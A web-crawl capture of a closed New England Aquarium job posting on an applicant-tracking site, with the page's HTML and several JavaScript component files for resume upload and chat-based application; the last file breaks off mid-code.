

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://neaq.applicantpro.com/jobs/3179071
body_size: 8271
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
	<head>
		
<!-- Load Vue -->
<script src="https://unpkg.com/vue@3.5.13/dist/vue.global.js"></script>

	<!-- Production environment - Load bundled components -->
	<script type="module" crossorigin src="/js/web-components/applicant-pro-components.js?version=1769811637"></script>
	<script type="module">
		import { initVue } from '/js/web-components/applicant-pro-components.js?version=1769811637';
		window.initVue = initVue;
	</script>

<!-- Load component styles -->
<link rel="stylesheet" href="/js/web-components/assets/style.css?version=live202601291.0">

<!-- Loader that doesn't require importing or using a 'module' sadly we have to wait until it exists though! -->
<script type="text/javascript">
	// Helper sleep method
	const sleep = (milliseconds) => {
		return new Promise(resolve => setTimeout(resolve, milliseconds));
	}

	// Our component loader function which waits until our `module` files have been loaded
	window.bootstrapVue = async function(mountSelector, componentsToLoad, mountingData) {
		const csrfToken = "";
		const isMobile = 0;

		// Default value for the mounting data if none was given
		mountingData = mountingData || {};

		// Add the csrf token to every component's mountingData
		mountingData.csrfToken = csrfToken;
		mountingData.isMobile = isMobile;

		if(typeof mountingData.courierCurrentRouteData === 'undefined') {
			
			mountingData.courierCurrentRouteData = {"domain_id":"163","career_site_name":"New England Aquarium","root_domain_title":"isolved Talent Acquisition","root_domain_id":"4","organization_id":"141","organization_name":"New England Aquarium","user_id":0,"use_autocomplete":"1","csrfToken":""};
		}

		// Wait until the initVue exists
		while (!window.initVue) {
			await sleep(50);
		}

		return await initVue(mountSelector, componentsToLoad, mountingData, {"primary":"#007b9d","secondary":"#e6e6e6","accent":"#b1b1b1"});
	}
</script>

<script type="text/javascript">
	window.bootstrapVue('#toaster', [ 'WaveToaster' ]);
</script>
		<!--[if lt IE 10]>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<![endif]-->
		<link rel="stylesheet" href="/styles/all.min.css?ver=1.2.49890-2&use_vue_flag=1" />
		<link rel="stylesheet" href="/styles/font-awesome-4.7.0/css/font-awesome.css?ver=" />
		<link rel="stylesheet" href="/styles/awesomer.css?ver=1.1.46678" />
		<link rel="shortcut icon" href="/favicon-isolved.ico" type="image/x-icon" />				<!--[if gte IE 9]>
			<style type="text/css">
				.gradient {
		   			filter: none;
				}
			</style>
		<![endif]-->
		<title>Visitor Educator, Conservation Learning - Boston, MA - New England Aquarium Jobs</title>
		<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		<meta name="keywords" content="Visitor Educator, Conservation Learning, Boston, MA, United States, " />
		
				<meta property="og:image" content="http://neaq.applicantpro.com/images/4/163/NewEngland_FBLogo.jpg" />
		<meta property="og:image:secure_url"  content="https://neaq.applicantpro.com/images/4/163/NewEngland_FBLogo.jpg" />
				<meta property="og:description" content="The Conservation Learning (CL) team is made up of a dynamic group of people from various backgrounds who work together to inspire audiences to use conservation action to address the most challenging problems facing the ocean today. We work to increase visitor satisfaction through personal and positive engagement as well as increase awareness of Aquarium's mission to protect the blue planet. Our mi..." />
		<meta property="og:title" content="Visitor Educator, Conservation Learning - Boston, MA" />
				<meta property="og:url" content="https://www.applicantpro.com/openings/neaq/jobs/3179071/MA-Massachusetts/Boston/Visitor-Educator-Conservation-Learning" />
				
				<meta name="description" content="The Conservation Learning (CL) team is made up of a dynamic group of people from various backgrounds who work together to inspire audiences to us" /><meta name="keywords" content="Visitor Educator, Conservation Learning, Boston, MA, United States, " /><link href="https://www.applicantpro.com/openings/neaq/jobs/3179071/MA-Massachusetts/Boston/Visitor-Educator-Conservation-Learning" rel="canonical" />		<!--[if lt IE 9]>
			<script src="/js/html5shiv.min.js"></script>
      		<script src="/js/respond.min.js"></script>
      	<![endif]-->

		<!-- Popper for tooltips -->
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
		<script type="text/javascript" src="/js/all.min.js?ver=2.3.47194&use_vue_flag=1"></script>
		<!--<script type="text/javascript" src="/js/jQl.min.js"></script>-->
		<script type="text/javascript">
			$(function() {
				$('input,textarea').placeholder();
				A.supportsPlaceholders = $.support.placeholder = 'placeholder' in document.createElement('input');
				V.init();
				A.useN = true;
				A.newValidation = true;
				A.isMobile = 0;
				
							});
		</script>
		
					<style>
				html {
					font-size: 62.5%;
				}
				.panel-default {
					border-color: #ddd;
				}
				.panel {
					margin-bottom: 20px;
					background-color: #fff;
					border: 1px solid transparent;
					border-radius: 4px;
					-webkit-box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
					box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
				}
				.panel-body {
					padding: 15px;
				}
				.container, .container-fluid, .container-lg, .container-md, .container-sm, .container-xl {
					width: 100%;
					margin-right: auto;
					margin-left: auto;
				}
				#apply_container {
					padding: 0 15px 0 5px;
				}
				#apply_container #apply_button {
					font-size:1.2em;
					padding: 1rem 0;
				}
				#job_piper_alerts_widget {
					margin-top: 10px;
				}
				#job_piper_alerts_widget h3 {
					margin-top: .5rem;
				}
				#job_piper_alerts_widget .refer-first-pane-btn {
					font-size: 1.2em;
				}
				.fade.show, .show {
					opacity: 1;
				}
			</style>
				<script type="text/javascript">
			function breakout() {
				var request_uri = "/jobs/3179071";
				if(request_uri.includes('?') && V.checkRequestUri(request_uri) > 0) {
					// removed xss from url parameter and refresh the page
					var new_uri = request_uri . split('?')[0];
					window.top.location="https://neaq.applicantpro.com" + new_uri;
				} else {
					if(window.top != window.self) {
						window.top.location="https://neaq.applicantpro.com//jobs/3179071";
					}
				}
			}
		</script>
		<!-- Google tag (gtag.js) --> <script async src=https://www.googletagmanager.com/gtag/js?id=G-EP7TZ5H4JV></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-EP7TZ5H4JV'); </script>		
				
			</head>
	<body class="main-body" onload="breakout()">
		<div id="popover-container" class="bootstrap-area"></div>
		<div id="toaster" class="bootstrap-area"><wave-toaster :position="{ top: 20, right: 20 }" :width="265"></wave-toaster></div>
				<div class="container-fixed">
			<div class="container" id="content_area">
								<div class="header header-image" id="headerbar"  >
										
													<img alt="New England Aquarium" src="/images/4/163/20240619095243-NewEnglandAquarium_headerNew.png" usemap='#headerMap' />
											
									</div>
				<div id="mainArea" class="panel panel-default">
					<div class="panel-body">
																	<div class="row d-flex" id="career-site-top-header">
							<div class="col-sm-8 text-left">
															</div>
							<div class="col-sm-4">
																<ul data-jin="ul1" id="menuLinks" class="nav navbar-nav navbar-right"><li data-jin="li"><a data-jin="1" href="/jobs/" >Jobs</a></li><li data-jin="li"><a href="/account/login.php?listing_id=3179071&i=0" title="Login to Your Account">Login</a></li></ul>							</div>
						</div>
						<style>
														#mobile_menus .list-group-item {
								border-color: #e2e2e2;
							}
							.navbar-nav {
								flex-direction: row;
							}
							ul#menuLinks li + li {
								border: none;
							}
							.navbar-right {
								float: right;
								margin-right: 0;
							}
							.list-group {
								padding-left: 0;
								margin-bottom: 20px;
							}
							@media (min-width: 320px) and (max-width: 768px) {
								#mainArea {
									margin-top: 0px;
								}
								ul#menuLinks li {
									padding: 10px 0px;
								}
							}
							@media (min-width: 767px) and (max-width: 991px) {
								.container {
									max-width: 90%!important;
									min-width: auto!important;
								}
							}
						</style>
					<style>
.extra-padding-top {
	margin: 20px;
}
.text-left table, .text-left iframe, .text-left img {
	max-width : 100%!important;
}
</style>
<script type="text/javascript" src="/js/jquery.form-abandonment.js?ver=1"></script>
<script type="text/javascript">
	$(function() {
		$('#email_me_job').on('click', function() {
			Analytics.addAction('email_me_job_button', { listing_id : 3179071 });
		});

		$('#download_job_description').on('click', function() {
			// TODO - Download the full job description file
		});
		
		Analytics.addParams({ listing_id : '3179071' });
	});
</script>
<div class="row text-left">
	<div class="col-md-8">
			<div id="job_detail" class="bootstrap-area"><job-detail v-bind="componentData"></div>
	<script type="text/javascript">
			$(function() {
				window.bootstrapVue(
					"#job_detail",
					[ 'JobDetail' ],
					{ componentData: { token : "", organizationId : 141, domainId : 163, domainTitle : "New England Aquarium", jobListingId : 3179071, jobInfo : {"mdiCalendar":"Posted 18-Jan-2024 (EST)","mdiBriefcase":"Conservation Learning","mdiMapMarker":"Central Wharf, Boston, MA, United States","mdiBulletList":"Hourly","mdiInbox":"Part Time Regular"}, showEmailMeSimilarJobs : 1, mailToUrl : "mailto:?subject=Visitor%20Educator%2C%20Conservation%20Learning%20at%20New%20England%20Aquarium&body=Apply%20for%20the%20Visitor%20Educator%2C%20Conservation%20Learning%20at%20New%20England%20Aquarium%20using%20the%20link%20below.%0A%0Ahttps%3A%2F%2Fwww.applicantpro.com%2Fopenings%2Fneaq%2Fjobs%2F3179071", siteCss : {"accent":"#1560A9"}, useChatToApplyFlag : false, airaEnabled : false, }}
				);
			});
	</script>	</div>
	<div class="col-md-4">
		<p class="bold text-center">THIS POSITION HAS BEEN CLOSED! PLEASE CHOOSE ONE OF THE OPTIONS BELOW:</p>
<ul class="list-group">
	<li class="list-group-item .list-group-item-heading text-center">
		<h3 id="apply_now">Search <span class="accent">Jobs</span></h3>
	</li>
	<li class="list-group-item background-theme">
		<a href="/" class="btn btn-lg btn-block accent">Search Current Openings</a>
	</li>
</ul><ul class="list-group" id="job_piper_alerts_widget">
	<li class="list-group-item text-center">
		<h3>Sign Up For Job Alerts!</h3>
	</li>
	<li class="list-group-item background-theme">
		<script type="text/javascript">
			$(function() {
				var sidebar_options = { 
					api_key: "jp_apppro_neaq", 
					style: "sidebar", 
					title: "Visitor Educator, Conservation Learning", 
					source: "4_job" 
				};
				referWidget("create", sidebar_options, "refer-widget");
			});
		</script>
		<div id="refer-widget"></div>
	</li>
</ul>
<ul class="list-group">
	<li class="list-group-item .list-group-item-heading">
		<strong>Resources</strong>
	</li>
	<li class="list-group-item background-theme">
		<ul data-jin="ul2" class="arrow-list"><li><a data-jin="3" href="http://www.neaq.org" target="_blank">NEAQ Website</a></li><li><a data-jin="3" href="http://www.neaq.org/get-involved/careers/" target="_blank">Benefits</a></li><li><a data-jin="3" href="http://www.appdocs.com/applicantpro/files/EEO is The Law.pdf" target="_blank">EEO is the Law</a></li><li><a data-jin="3" href="http://www.appdocs.com/applicantpro/files/T23707 - EEOC Supplement.pdf" target="_blank">EEO is the Law Supplement</a></li><li><a data-jin="3" href="https://cdn.appdocs.com/files/Graphics/ApplicantPro/NewEnglandAquarium/EmployeePolygraphProtectionActPoster.pdf" target="_blank">Employee Polygraph Protection Act</a></li><li><a data-jin="3" href="https://cdn.appdocs.com/files/Graphics/ApplicantPro/NewEnglandAquarium/FMLAPoster.pdf" target="_blank">FMLA</a></li></ul>	</li>
</ul>	</div>
</div>
<img alt="." src="https://neaq.applicantpro.com/jobs/images/163-3179071.png" />
					</div> <!-- panel-body -->
					<script async="async" src="https://static.srcspot.com/libs/shane.js" type="application/javascript"></script>					<div class="panel-footer">
												<div>
														<div class="footer-links"><a href="http://www.applicantpro.com" target="_blank">Hiring Software</a> Maintained by isolved Talent Acquisition - &copy; 2026</div>
														<div class="footer-links">
									<form method="post" id="clear_cache" style="display: inline-block;">
										<input type="hidden" name="clear_session_cache_old_style" />
										<a tabindex="-1" href="javascript:void(0);" onclick="$('#clear_cache').submit();">Refresh</a>
									</form>
								</div>
													</div>
												<!--[if lt IE 9]>
						<script type="text/javascript">
							$(function() {
								$('.footer-links:last-child').css('border-left', '0');
								$('.footer-links:last-child a').css('color', $('body .panel-footer').css('background-color'));
							});
						</script>
					<![endif]-->
					</div> <!-- panel-footer -->
				</div> <!-- panel -->
			</div> <!-- container -->
		</div> <!-- container-fixed -->

		<style>
	body {
		margin-bottom: 60px !important;
	}
</style>
<script type="text/javascript">
	var faqButtons = [{"page":"instructions","link":"https:\/\/applicantsupport.crunch.help"},{"page":"resume","link":"https:\/\/applicantsupport.crunch.help\/example-category#resume-q-a"},{"page":"additional_questions","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"screening","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"employment","link":"https:\/\/applicantsupport.crunch.help\/example-category#employment-history-q-a"},{"page":"education","link":"https:\/\/applicantsupport.crunch.help\/example-category#education-q-a"},{"page":"references","link":"https:\/\/applicantsupport.crunch.help\/example-category#references-q-a"},{"page":"eeoc","link":"https:\/\/applicantsupport.crunch.help"},{"page":"disclosure","link":"https:\/\/applicantsupport.crunch.help"},{"page":"source","link":"https:\/\/applicantsupport.crunch.help\/example-category#source-q-a"},{"page":"submit","link":"https:\/\/applicantsupport.crunch.help\/example-category#submit-application-q-a","label":"Common Submit Questions"},{"page":"thank_you","link":"https:\/\/applicantsupport.crunch.help\/general-questions#general-q-a","label":"Common Application Questions"},{"page":"my_account","link":"https:\/\/applicantsupport.crunch.help\/my-account#my-account-q-a","label":"Common Account Questions"},{"page":"login","link":"https:\/\/applicantsupport.crunch.help\/my-account#login-q-a","label":"Common Login Questions"},{"page":"listing_info","link":"https:\/\/applicantsupport.crunch.help\/example-category#job-description-q-a","label":"Common Job Questions"}];
	$(function() {
		$('#faq_bar_form').on('submit', function() {
			var value = $('#faq_bar_searchCriteria').val();
			if(value) {
				A.setTempName('support');
				A.setTempDir('/jobs/');
				A.set('recordSearch', { from_page_url : window.location.href, keyword : value, csrf_token : $("input[name=csrf_token]").val() });
				var newWindow = window.open("https://applicantsupport.crunch.help/search?searchQuery=" + encodeURIComponent(value), "_blank");
			} else
				N.addError("Please enter a search term to search our FAQs");
			return false;
		});
		
		$('#common_faq_button').on('click', function() {
			var newWindow = window.open($(this).data('link'), "_blank");
		});
		
		var path = window.location.pathname, name;
		switch(true) {
			case path.indexOf('login.php') != -1 || path.indexOf('forgot_password.php') != -1:
				name = 'login';
				break;
				
			case path.indexOf('/account/') != -1:
				name = 'my_account';
				break;
				
			case path.indexOf('/jobs/') != -1:
			case path.indexOf('/internaljobs/') != -1:
				name = 'listing_info';
				break;
				
			case path.indexOf('/apply/') != -1:
				name = '';
				break;
		}
		changeCommonQuestionsText(name);
	});
	
	function changeCommonQuestionsText(name) {
		var label = "", $button = $('#common_faq_button'), newButtonText = $('[data-file="' + name + '"]').text(), found = false;
		for(var i in faqButtons) {
			if(faqButtons[i]['page'] == name) {
				$button.show();
				label = faqButtons[i]['label'] ? faqButtons[i]['label'] : 'Common ' + (newButtonText.search(/questions?/ig) != -1 ? newButtonText : newButtonText + ' Questions');
				$button.text(label);
				$button.data('link', faqButtons[i]['link']);
				found = true;
				break;
			}
		}
		
		if(!found)
			$button.hide();
	}
</script>
<div class="faq-bar-container">
	<form id="faq_bar_form" class="form-inline " style="padding: 8px;" action="javascript:void(0);">
		<input type="hidden"  name="csrf_token" value="MTc2OTgxMTYzNzFiMDUxYTY1NDI2ZDQ1YWU3NmNkYTk3YTE1OGYxZmYxZDZiM2JhMDA2Mjc1NTJiMWVjMzYzMTk5ZTZhZTllNjAxZWVmMTI2ZDIxY2FiOWU5ODE0Y2I2ZTQzMjU3MDM5Mzg2ZWIzYWYw"  />		<div class="inline-block relative" style="width: 25%;">
			<label for="faq_bar_searchCriteria" class="control-label sr-only">Search the FAQ here</label><input type="text" name="searchCriteria" id="faq_bar_searchCriteria" autocomplete="off" class="full-width form-control" placeholder="Need Help? Search the Help Content" style="height: 34px;" />
		</div>
		<button type="submit" class="btn accent">Go</button>
				<button type="button" class="btn accent" id="common_faq_button">Common Questions</button>
			</form>
</div>

		<!-- Refer.io Script that will be used throughout the site -->
				<script type="text/javascript">
			!function(e,r,t){e.referWidget=e.referWidget||function(){(e.referWidget.q=e.referWidget.q||[]).push(arguments)},e.referWidget.l=1*new Date;var n=r.createElement("script"),i=r.getElementsByTagName("script")[0];n.async=1,n.src=t,i.parentNode.insertBefore(n,i)}(window,document, "https://widget-dot-refer-io.appspot.com/refer.js");
		</script>

		
		
		<p><img src="https://cdn.appdocs.com/files/Graphics/ApplicantPro/NewEnglandAquarium/NEA_footer7.14.23.jpg" usemap="#image-map" /> <map name="image-map"> 
<area title="Company logo" alt="Company logo" coords="5,268,268,416" shape="rect" href="https://www.neaq.org/" target="_self" />
 
<area title="About Us" alt="About Us" coords="319,42,419,71" shape="rect" href="https://www.neaq.org/about-us/" target="_self" />
 
<area title="Diversity, Equity, and Inclusion" alt="Diversity, Equity, and Inclusion" coords="316,97,487,156" shape="rect" href="https://www.neaq.org/diversity-equity-and-inclusion" target="_self" />
 
<area title="Shop" alt="Shop" coords="318,181,383,211" shape="rect" href="https://www.muzemerch.com/partner/new-england-aquarium" target="_self" />
 
<area title="Our Stories" alt="Our Stories" coords="320,235,439,265" shape="rect" href="https://www.neaq.org/news-and-stories/" target="_self" />
 
<area title="Join Our Team" alt="Join Our Team" coords="320,288,469,320" shape="rect" href="https://www.neaq.org/join-our-team" target="_self" />
 
<area title="Contact Us" alt="Contact Us" coords="535,44,653,73" shape="rect" href="https://www.neaq.org/contact-us" target="_self" />
 
<area title="Host an Event" alt="Host an Event" coords="533,96,678,126" shape="rect" href="https://www.neaq.org/engage/host-an-event/" target="_self" />
 
<area title="Press Room" alt="Press Room" coords="533,151,659,181" shape="rect" href="https://www.neaq.org/about-us/press-room/" target="_self" />
 
<area title="Subscribe" alt="Subscribe" coords="734,202,928,265" shape="rect" href="https://www.neaq.org/subscribe/" target="_self" />
 
<area title="Facebook" alt="Facebook" coords="734,368,765,400" shape="rect" href="https://www.facebook.com/NewEnglandAquarium" target="_self" />
 
<area title="Twitter" alt="Twitter" coords="779,368,810,400" shape="rect" href="https://twitter.com/NEAQ" target="_self" />
 
<area title="Instagram" alt="Instagram" coords="823,368,855,400" shape="rect" href="https://www.instagram.com/newenglandaquarium" target="_self" />
 
<area title="YouTube" alt="YouTube" coords="867,368,898,400" shape="rect" href="https://www.youtube.com/user/NewEnglandAquarium" target="_self" />
 
<area title="Linkedin" alt="Linkedin" coords="910,367,942,401" shape="rect" href="https://www.linkedin.com/company/new-england-aquarium/" target="_self" />
 </map></p>	
	
	<!-- GA4 - Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-1QL0HHW9LT"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-1QL0HHW9LT');
	</script>

		<map name="headerMap" id="headerMap">
				<area style="cursor:pointer;" shape="rect" coords="3,9,213,130" href="https://www.neaq.org/" target="_self" alt="Company Homepage" />
				<area style="cursor:pointer;" shape="rect" coords="705,22,765,48" href="https://www.neaq.org/about-us/" target="_self" alt="About" />
				<area style="cursor:pointer;" shape="rect" coords="779,22,952,50" href="https://www.neaq.org/become-a-member/" target="_self" alt="Become a Member" />
				<area style="cursor:pointer;" shape="rect" coords="968,24,1097,50" href="https://www.neaq.org/engage/host-an-event/" target="_self" alt="Host an Event" />
				<area style="cursor:pointer;" shape="rect" coords="276,84,415,116" href="https://www.neaq.org/visit/" target="_self" alt="Plan Your Visit" />
				<area style="cursor:pointer;" shape="rect" coords="425,84,509,115" href="https://www.neaq.org/animals/" target="_self" alt="Animals" />
				<area style="cursor:pointer;" shape="rect" coords="517,83,756,117" href="https://www.neaq.org/conservation-and-research/" target="_self" alt="Conservation &amp; Research" />
				<area style="cursor:pointer;" shape="rect" coords="765,84,844,118" href="https://www.neaq.org/engage/" target="_self" alt="Engage" />
				<area style="cursor:pointer;" shape="rect" coords="852,80,963,128" href="https://www.neaq.org/support" target="_self" alt="Donate" />
				<area style="cursor:pointer;" shape="rect" coords="977,81,1097,128" href="https://tickets.neaq.org/default.aspx" target="_self" alt="Tickets" />
				<area style="cursor:pointer;" shape="rect" coords="31,529,728,555" href="mailto:llundstedt@neaq.org" target="_self" alt="Application Assistance - Click Here" />
			</map>

				<!-- scripts
	<script type="text/javascript">
		jQl.loadjQ('/js/all.min.js?ver=2.3.47194');
	</script>
	-->

	<!-- Google Translate For Placeholders -->
	
		<script type="text/javascript">
				var exit_survey_enabled = '0';
		var fired = '0';
		var thanks = '0'
		$(function() {
			$('#leaving').on('change', function() {
				if($(this).val() != 0)
					$('#notice').css('display', 'block');
				else
					$('#notice').css('display', 'none');

				if( $(this).val() == 'Other' )
					$('#reason').css('display', 'block');
				else
					$('#reason').css('display', 'none');
			});
		});

		if(exit_survey_enabled != 0) {
			$('#left').on('click', function() {
				var answer = $('#leaving').val();
				if(answer != 0) {
					var domain_id = '163';
					var job = '3179071';
					var app = '';

					if(answer == 'Other') {
						if( $('#reason').val() != '' ) {
							answer = $('#reason').val();
						} else {
							answer = 'Other (Non Specified)';
						}
					}
					$.post("/jobs/edit.php", {n: 'conversion', f: 'survey', v :{app_id : app, domain: domain_id, job_id: job, answer: answer} });

					$('#ouibounce-modal').hide();
				  							$('#ouibounce-referio-modal').css('display', 'block');
									}
			});
		}

		// if you want to use the 'fire' or 'disable' fn,
		// you need to save OuiBounce to an object
		if(exit_survey_enabled != 0 && fired == 0 && thanks == 0) {
			var modal = '';

			$('html').on( 'mouseleave', function() {
				if(fired == 0) {
					fired = 1;
					modal = ouibounce(document.getElementById('ouibounce-modal'), {
							aggressive: false,
						  	timer: 0,
						  	callback: function() {
						  		$('#top-nav').css('z-index', '0');
						  		$.get("/jobs/view.php", {n: 'conversion', f: 'survey_fired'});
								if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
									modal.disable();
						  	}
						});
					modal.fire();
				}
			});

			setInterval( function() {
				$('select').click(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);

				$('select').mouseleave(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);
			}, 1000);

			$('body').on('click', function() {
			  	$('#ouibounce-modal').hide();
			  	$('#ouibounce-referio-modal').hide();
			});

			$('#ouibounce-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal-footer button').on('click', function(e) {
			  	$('#ouibounce-referio-modal').hide();
			});
		}
	</script>
	
		<!--
	<script type="text/javascript">
		var pkBaseURL = (("https:" == document.location.protocol) ? "https://neaq.applicantpro.com/stats/" : "http://neaq.applicantpro.com/stats/");
		document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
		try {
		var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 446);
		piwikTracker.trackPageView();
		piwikTracker.enableLinkTracking();
		} catch( err ) {}
	</script>
	<noscript><p><img src="https://neaq.applicantpro.com/stats/piwik.php?idsite=446" style="border:0" alt="" /></p></noscript>
	-->
		<script type="text/javascript">
		$(function() {
			Analytics.addAction();
		});
	</script>

	
	<!-- 36840 Add role="combobox" to all available selects-->
	<script>
		$(function() {
			$('select').attr('role', 'combobox');
			$('.dropdown').attr('role', 'combobox');
		});
	</script>

		</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://neaq.applicantpro.com/js/web-components/CtaChatBubbleResumeUpload-47ebd847.js
body_size: 1591
content:
import "./date-665d35da.js";
import { u as S, a as U, _ as T } from "./public-career-site-97d9e48d.js";
import "./htmlSafe-1151bbec.js";
import { c as I } from "./CtaChatBubble-3230c99d.js";
import { A } from "./ApIcon-99d599d7.js";
import { F as G } from "./FileUpload-ad6636de.js";
import { a as M } from "./ChatToApply-940b58e5.js";
const P = {
  ...I
}, H = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M9 10v6h6v-6h4l-7-7l-7 7h4m3-4.2L14.2 8H13v6h-2V8H9.8L12 5.8M19 18H5v2h14v-2Z"/>'
}, O = H, j = window.Vue.mergeDefaults, L = window.Vue.defineComponent, J = window.Vue.unref, u = window.Vue.openBlock, w = window.Vue.createBlock, C = window.Vue.createCommentVNode, _ = window.Vue.resolveComponent, c = window.Vue.createElementVNode, W = window.Vue.toDisplayString, h = window.Vue.withCtx, y = window.Vue.createVNode, g = window.Vue.createTextVNode, V = window.Vue.createElementBlock, z = { class: "do-not-remove-this-div" }, K = { class: "pt2" }, X = { style: { visibility: "hidden", height: "0px" } }, Z = {
  key: 1,
  class: "mt2 pt2 bdt1"
}, q = window.Vue.computed, Q = window.Vue.inject, s = window.Vue.ref, Y = /* @__PURE__ */ L({
  __name: "CtaChatBubbleResumeUpload",
  props: /* @__PURE__ */ j({
    componentName: {},
    data: {},
    autoAdvance: { type: Boolean },
    messageIndex: {},
    applicationState: {},
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    setApplicationStatus: { type: Function },
    setApplicationSectionValidity: { type: Function }
  }, P),
  setup(k) {
    const x = k, N = S(), n = U(), o = Q(M), b = s("No File Chosen"), r = s(!1), m = s(!1), t = s(!1), f = s(!1), d = s(!1);
    (o.value.resumeFile ?? null) !== null && (o.value.resumeFile.fileName ?? null) !== null && (o.value.resumeFile.fileData ?? null) !== null && o.value.resumeFile;
    const B = q(() => !d.value && !t.value);
    function F(a) {
      D(a);
    }
    async function D(a) {
      if (t.value) {
        n.toastError("Please wait for the current upload to finish.");
        return;
      }
      if (r.value = !1, f.value = !1, b.value = a.fileName || "No File Chosen", o.value.resumeFile = a, d.value) {
        t.value = !0, setTimeout(() => {
          n.toastSuccess("Resume uploaded!"), m.value = !0, t.value = !1;
        }, 3e3);
        return;
      }
      t.value = !0;
      const e = setTimeout(() => {
        m.value || (n.toastError("The resume upload is taking longer than expected. We will skip it for now and alert you if it is successful.", 10), f.value = !0, v());
      }, 15e3), i = await N.post("/core/chat-to-apply/parse-resume", {
        file: a.fileData,
        fileName: a.fileName
      });
      if (f.value || clearTimeout(e), i.success === !1) {
        n.toastError(i.message), t.value = !1;
        return;
      }
      if (n.toastSuccess("Resume uploaded!"), !d.value) {
        const p = i.data;
        for (const l in p)
          l in o.value.basicInfo && (o.value.basicInfo[l] = p[l]);
      }
      t.value = !1, r.value = !1, m.value = !0, v();
    }
    function R() {
      document.getElementById("file-upload")?.click();
    }
    function E() {
      o.value.resumeFile = null, r.value = !0, v();
    }
    function v() {
      d.value = !0, x.goToNextMessage();
    }
    return (a, e) => {
      const i = _("w-progress"), p = _("w-flex"), l = _("w-button");
      return u(), V("div", z, [
        y(p, {
          column: "",
          class: "px2 py1 align-center"
        }, {
          default: h(() => [
            t.value ? (u(), w(i, {
              key: 1,
              class: "ma1",
              circle: "",
              color: "accent"
            })) : (u(), w(A, {
              key: 0,
              id: "file-upload-icon",
              icon: J(O),
              xl: "",
              width: "30px",
              color: "accent",
              class: "bd4 bdrsm my2"
            }, null, 8, ["icon"])),
            e[0] || (e[0] = c("h3", null, [
              c("b", null, "Upload Resume")
            ], -1)),
            e[1] || (e[1] = c("div", { class: "caption size--xs" }, "PDF, DOCX, DOC, JPG, JPEG, PNG", -1)),
            c("div", K, W(b.value), 1)
          ]),
          _: 1
        }),
        y(l, {
          class: "fill-width py4 my1",
          "bg-color": "accent",
          color: "white",
          disabled: t.value,
          onClick: R
        }, {
          default: h(() => e[2] || (e[2] = [
            g(" Upload Resume ")
          ])),
          _: 1
        }, 8, ["disabled"]),
        B.value ? (u(), w(l, {
          key: 0,
          text: "",
          class: "fill-width py4 my1",
          color: "blue-grey-light1",
          onClick: E
        }, {
          default: h(() => e[3] || (e[3] = [
            g(" skip for now ")
          ])),
          _: 1
        })) : C("", !0),
        c("div", X, [
          y(G, { onUpdateFileInfo: F })
        ]),
        r.value ? (u(), V("div", Z, " No problem. We'll skip the resume for now. Someone from our HR team may reach out later if they need any additional info. ")) : C("", !0)
      ]);
    };
  }
});
const ie = /* @__PURE__ */ T(Y, [["__scopeId", "data-v-827c7d20"]]);
export {
  ie as default
};


--- FILE ---
content_type: text/javascript
request_url: https://neaq.applicantpro.com/js/web-components/AIRecruiterAgentMessageUnableToLoad-184da2db.js
body_size: -50
content:
const e = window.Vue.defineComponent, n = window.Vue.openBlock, o = window.Vue.createElementBlock, c = /* @__PURE__ */ e({
  __name: "AIRecruiterAgentMessageUnableToLoad",
  props: {
    componentName: {},
    role: {},
    autoAdvance: { type: Boolean },
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    scrollToBottom: { type: Function },
    buildChatBubble: { type: Function },
    appendToMessageQueue: { type: Function },
    clearMessageQueue: { type: Function },
    clearAllMessages: { type: Function },
    enableSendMessageInput: { type: Function },
    disableSendMessageInput: { type: Function },
    startChatToApply: { type: Function }
  },
  setup(t) {
    return (s, a) => (n(), o("p", null, "Sorry, we couldn't process your request. Try again!"));
  }
});
export {
  c as _
};


--- FILE ---
content_type: text/javascript
request_url: https://neaq.applicantpro.com/js/web-components/ChatToApplyBookingContainer-ece615c3.js
body_size: 3957
content:
import "./date-665d35da.js";
import { u as L } from "./public-career-site-97d9e48d.js";
import "./htmlSafe-1151bbec.js";
import { C as T } from "./CtaApplicationState-92f23d3b.js";
import { A as z } from "./ApIcon-99d599d7.js";
import { m as U } from "./close-thick-662d258e.js";
function A(t, i) {
  if (!(t instanceof i))
    throw new TypeError("Cannot call a class as a function");
}
function b(t, i) {
  for (var e = 0; e < i.length; e++) {
    var n = i[e];
    n.enumerable = n.enumerable || !1, n.configurable = !0, "value" in n && (n.writable = !0), Object.defineProperty(t, n.key, n);
  }
}
function E(t, i, e) {
  return i && b(t.prototype, i), e && b(t, e), t;
}
function k(t) {
  return +t.replace(/px/, "");
}
function q(t) {
